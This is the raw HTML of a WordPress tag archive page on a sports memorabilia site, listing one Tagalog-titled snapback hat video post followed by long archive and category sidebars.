

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://signedsportsmemorabilia.name/tag/nahook/
body_size: 19691
content:
<!DOCTYPE html><html xmlns:fb="https://ogp.me/ns/fb#" xmlns="https://www.w3.org/1999/xhtml" lang="en-US">    <head>        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>        <title>nahook | Signed Sports Memorabilia</title>        <link rel="profile" href="https://gmpg.org/xfn/11" />                <link rel="alternate" type="application/rss+xml" title="Signed Sports Memorabilia &raquo; Feed" href="https://signedsportsmemorabilia.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Sports Memorabilia &raquo; Comments Feed" href="https://signedsportsmemorabilia.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Sports Memorabilia &raquo; nahook Tag Feed" href="https://signedsportsmemorabilia.name/tag/nahook/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///signedsportsmemorabilia.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='css-pretty-photo-css'  href='https:///signedsportsmemorabilia.name/wp-content/themes/default/media/css/prettyPhoto.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='https:///signedsportsmemorabilia.name/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///signedsportsmemorabilia.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/themes/default/media/js/functions.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/themes/default/media/js/jquery.prettyPhoto.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/themes/default/media/js/settings.prettyPhoto.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://signedsportsmemorabilia.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://signedsportsmemorabilia.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
        <style type="text/css">
            hgroup a,
            hgroup a:hover{
                color: #333333;
            }
            a,
            div.widget ul li a:hover{
                color: #1c82aa;
            }
            /* CONTENT */
            div#comments  p.form-submit input[type="submit"],
            div.widget_newsletter form button[type="submit"],
            article.hentry input[type="button"],
            article.hentry input[type="submit"],
            article.hentry button,
            div.widget_post_meta ul li span.post-tag,
            div.widget a[class*="tag-link-"],
            a.prev.page-numbers,
            a.next.page-numbers{
                background-color: #1c82aa;
            }

                    </style>
<script async type="text/javascript" src="/raqefezeq.js"></script>
<script type="text/javascript" src="/zacuxitof.js"></script>
            </head>    <body class="archive tag tag-nahook tag-4999">                <header>                        <div class="line">                                <hgroup>                                                                        <h2><a href="https://signedsportsmemorabilia.name" title="Signed Sports Memorabilia-">Signed Sports Memorabilia</a></h2>                                                <p><a href="https://signedsportsmemorabilia.name" title="Signed Sports Memorabilia-"></a></p>                                    </hgroup>                <div class="clear"></div>                            </div>                        <div class="line">                <nav class="inline line my-menu to-right">                    <div class="menu"><ul><li class="page_item page-item-6"><a href="https://signedsportsmemorabilia.name/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://signedsportsmemorabilia.name/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://signedsportsmemorabilia.name/terms-of-use/">Terms of Use</a></li></ul></div>
                </nav>                <div class="clear"></div>            </div>        </header>                <div class="wrapper">
        <div class="content">
            <div class="line title">
                <h1>Results for tag "nahook"</h1>
            </div>    
            <div class="line">

                
                <section  class="template medium to-left list-view large-icons">
                    <article class="post-6419 post type-post status-publish format-standard has-post-thumbnail hentry category-usapang tag-mahal tag-nahook tag-pinaka tag-shadow tag-snapbacks tag-sombrero tag-specialties tag-sports tag-usapang">
    
        
        <h2 class="post-title"><a href="https://signedsportsmemorabilia.name/2022/06/usapang-sports-specialties-shadow-snapbacks-pinaka-mahal-na-sombrero-na-nahook-ko/" title="Usapang Sports Specialties Shadow Snapbacks Pinaka Mahal Na Sombrero Na Nahook Ko">Usapang Sports Specialties Shadow Snapbacks Pinaka Mahal Na Sombrero Na Nahook Ko</a></h2>
    
    
    <div class="meta">
                <a class="author" href="https://signedsportsmemorabilia.name/author/admin/" title="Posted by admin"><i class="icon-author"></i> admin</a>
        <time datetime="2022-06-07"><i class="icon-date"></i> June 7, 2022</time>
                    </div>
    
            <div class="thumbnail">
            <a href="https://signedsportsmemorabilia.name/2022/06/usapang-sports-specialties-shadow-snapbacks-pinaka-mahal-na-sombrero-na-nahook-ko/">
                <img width="100" height="56" src="https://signedsportsmemorabilia.name/wp-content/image/Usapang_Sports_Specialties_Shadow_Snapbacks_Pinaka_Mahal_Na_Sombrero_Na_Nahook_Ko_01_bkgo.jpg" class="attachment-thumbnail wp-post-image" alt="Usapang_Sports_Specialties_Shadow_Snapbacks_Pinaka_Mahal_Na_Sombrero_Na_Nahook_Ko_01_bkgo" />            </a>
        </div>
        
    <iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/ABBPhrifTWM" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>    <div class="clear"></div>
</article>                </section><aside class="large to-right"><div id="search-2" class="widget widget_search"><form action="https://signedsportsmemorabilia.name/" method="get" id="searchform">
    <fieldset>
        <div id="searchbox">
            <input class="input" name="s" type="text" id="keywords" value="type here..." onfocus="if (this.value == 'type here...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'type here...';}"/>
            <input type="submit" class="mytheme-bkg mytheme-bkg-dark-hover" value="">
        </div>
    </fieldset>
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="sidebartitle mytheme-bkg"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/paul-gascoigne-hand-signed-and-framed-tottenham-hotspur-football-shirt-199/">Paul Gascoigne Hand Signed And Framed Tottenham Hotspur Football Shirt £199</a>
						</li>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/hand-signed-england-squad-shirt-with-fa-coa/">Hand Signed England Squad Shirt With Fa Coa</a>
						</li>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/cristiano-ronaldo-real-madrid-united-hand-signed-photo-with-coa-299/">Cristiano Ronaldo real madrid United Hand Signed Photo With COA £299</a>
						</li>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/craziest-collection-of-sports-memorabilia/">Craziest Collection Of Sports Memorabilia</a>
						</li>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/marcus-rashford-hand-signed-shirt-manchester-united/">Marcus Rashford Hand Signed Shirt Manchester United</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h4 class="sidebartitle mytheme-bkg"><span>Archives</span></h4>		<ul>
	<li><a href='https://signedsportsmemorabilia.name/2026/01/'>January 2026</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/12/'>December 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/11/'>November 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/10/'>October 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/09/'>September 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/08/'>August 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/07/'>July 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/06/'>June 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/05/'>May 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/04/'>April 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/03/'>March 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/02/'>February 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/01/'>January 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/12/'>December 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/11/'>November 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/10/'>October 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/09/'>September 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/08/'>August 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/07/'>July 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/06/'>June 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/05/'>May 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/04/'>April 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/03/'>March 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/02/'>February 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/01/'>January 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/12/'>December 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/11/'>November 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/10/'>October 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/09/'>September 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/08/'>August 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/07/'>July 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/06/'>June 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/05/'>May 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/04/'>April 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/03/'>March 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/02/'>February 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/01/'>January 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/12/'>December 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/11/'>November 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/10/'>October 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/09/'>September 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/08/'>August 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/07/'>July 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/06/'>June 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/05/'>May 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/04/'>April 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/03/'>March 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/02/'>February 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/01/'>January 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/12/'>December 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/11/'>November 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/10/'>October 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/09/'>September 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/08/'>August 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/07/'>July 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/06/'>June 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/05/'>May 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/04/'>April 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/03/'>March 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/02/'>February 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/01/'>January 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/12/'>December 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/11/'>November 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/10/'>October 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/09/'>September 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/08/'>August 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/07/'>July 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/06/'>June 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/05/'>May 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/04/'>April 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/03/'>March 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/02/'>February 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/01/'>January 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/12/'>December 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/11/'>November 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/10/'>October 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/09/'>September 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/08/'>August 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/07/'>July 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/06/'>June 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/05/'>May 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/04/'>April 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/03/'>March 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/02/'>February 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/01/'>January 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/12/'>December 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/11/'>November 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/10/'>October 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/09/'>September 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/08/'>August 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/07/'>July 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/06/'>June 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/05/'>May 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/04/'>April 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/03/'>March 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/02/'>February 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/01/'>January 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/12/'>December 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/11/'>November 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/10/'>October 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/09/'>September 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/08/'>August 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/07/'>July 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/06/'>June 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/05/'>May 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/04/'>April 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/03/'>March 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/02/'>February 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/01/'>January 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2016/12/'>December 2016</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2016/11/'>November 2016</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2016/10/'>October 2016</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2016/09/'>September 2016</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h4 class="sidebartitle mytheme-bkg"><span>Section</span></h4>		<ul>
	<li class="cat-item cat-item-4043"><a href="https://signedsportsmemorabilia.name/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://signedsportsmemorabilia.name/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://signedsportsmemorabilia.name/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://signedsportsmemorabilia.name/category/16x12/" >16&#215;12</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://signedsportsmemorabilia.name/category/18-19/" >18-19</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://signedsportsmemorabilia.name/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://signedsportsmemorabilia.name/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://signedsportsmemorabilia.name/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://signedsportsmemorabilia.name/category/1942h/" >1942h</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://signedsportsmemorabilia.name/category/1967-69/" >1967-69</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://signedsportsmemorabilia.name/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://signedsportsmemorabilia.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://signedsportsmemorabilia.name/category/1984-85/" >1984-85</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://signedsportsmemorabilia.name/category/1986-87/" >1986-87</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://signedsportsmemorabilia.name/category/1986-88/" >1986-88</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://signedsportsmemorabilia.name/category/1988-90/" >1988-90</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://signedsportsmemorabilia.name/category/1989-90/" >1989-90</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://signedsportsmemorabilia.name/category/1991-92/" >1991-92</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://signedsportsmemorabilia.name/category/1992-93/" >1992-93</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://signedsportsmemorabilia.name/category/1994-5/" >1994-5</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://signedsportsmemorabilia.name/category/1994-95/" >1994-95</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://signedsportsmemorabilia.name/category/1994-96/" >1994-96</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://signedsportsmemorabilia.name/category/1995-96/" >1995-96</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://signedsportsmemorabilia.name/category/1996-97/" >1996-97</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://signedsportsmemorabilia.name/category/1996-98/" >1996-98</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://signedsportsmemorabilia.name/category/1997-98/" >1997-98</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://signedsportsmemorabilia.name/category/1998/" >1998-</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://signedsportsmemorabilia.name/category/1998-1999/" >1998-1999</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://signedsportsmemorabilia.name/category/1998-99/" >1998-99</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://signedsportsmemorabilia.name/category/1999-00/" >1999-00</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://signedsportsmemorabilia.name/category/1999-01/" >1999-01</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://signedsportsmemorabilia.name/category/2000-01/" >2000-01</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://signedsportsmemorabilia.name/category/2000-2001/" >2000-2001</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://signedsportsmemorabilia.name/category/2001-02/" >2001-02</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://signedsportsmemorabilia.name/category/2002-03/" >2002-03</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://signedsportsmemorabilia.name/category/2003-04/" >2003-04</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://signedsportsmemorabilia.name/category/2004-05/" >2004-05</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://signedsportsmemorabilia.name/category/2005-06/" >2005-06</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://signedsportsmemorabilia.name/category/2006-07/" >2006-07</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://signedsportsmemorabilia.name/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://signedsportsmemorabilia.name/category/2007-09/" >2007-09</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://signedsportsmemorabilia.name/category/2008-09/" >2008-09</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://signedsportsmemorabilia.name/category/2009-10/" >2009-10</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://signedsportsmemorabilia.name/category/2010-11/" >2010-11</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://signedsportsmemorabilia.name/category/2011-12/" >2011-12</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://signedsportsmemorabilia.name/category/2012-13/" >2012-13</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://signedsportsmemorabilia.name/category/2013-14/" >2013-14</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://signedsportsmemorabilia.name/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://signedsportsmemorabilia.name/category/2014-15/" >2014-15</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://signedsportsmemorabilia.name/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://signedsportsmemorabilia.name/category/2014-p/" >2014-p</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://signedsportsmemorabilia.name/category/2014-w/" >2014-w</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://signedsportsmemorabilia.name/category/2015-16/" >2015-16</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://signedsportsmemorabilia.name/category/2016-17/" >2016-17</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://signedsportsmemorabilia.name/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://signedsportsmemorabilia.name/category/2018-19/" >2018-19</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://signedsportsmemorabilia.name/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://signedsportsmemorabilia.name/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://signedsportsmemorabilia.name/category/2022-23/" >2022-23</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://signedsportsmemorabilia.name/category/2023-2024/" >2023-2024</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://signedsportsmemorabilia.name/category/2023-24/" >2023-24</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://signedsportsmemorabilia.name/category/350m/" >350m</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://signedsportsmemorabilia.name/category/49ers/" >49ers</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://signedsportsmemorabilia.name/category/76ers/" >76ers</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://signedsportsmemorabilia.name/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://signedsportsmemorabilia.name/category/abner/" >abner</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://signedsportsmemorabilia.name/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-6612"><a href="https://signedsportsmemorabilia.name/category/addicted/" >addicted</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://signedsportsmemorabilia.name/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://signedsportsmemorabilia.name/category/affects/" >affects</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://signedsportsmemorabilia.name/category/aguero/" >aguero</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://signedsportsmemorabilia.name/category/airport/" >airport</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://signedsportsmemorabilia.name/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://signedsportsmemorabilia.name/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://signedsportsmemorabilia.name/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://signedsportsmemorabilia.name/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://signedsportsmemorabilia.name/category/alberto/" >alberto</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://signedsportsmemorabilia.name/category/alejandro/" >alejandro</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://signedsportsmemorabilia.name/category/aleksandar/" >aleksandar</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://signedsportsmemorabilia.name/category/alessandro/" >alessandro</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://signedsportsmemorabilia.name/category/alessia/" >alessia</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://signedsportsmemorabilia.name/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://signedsportsmemorabilia.name/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://signedsportsmemorabilia.name/category/alexis/" >alexis</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://signedsportsmemorabilia.name/category/alfredo/" >alfredo</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://signedsportsmemorabilia.name/category/alison/" >alison</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://signedsportsmemorabilia.name/category/alisson/" >alisson</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://signedsportsmemorabilia.name/category/allan/" >allan</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://signedsportsmemorabilia.name/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://signedsportsmemorabilia.name/category/allison/" >allison</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://signedsportsmemorabilia.name/category/ally/" >ally</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://signedsportsmemorabilia.name/category/amad/" >amad</a>
</li>
